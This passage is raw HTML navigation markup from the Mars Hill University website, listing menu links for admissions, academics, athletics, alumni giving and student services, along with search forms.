<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
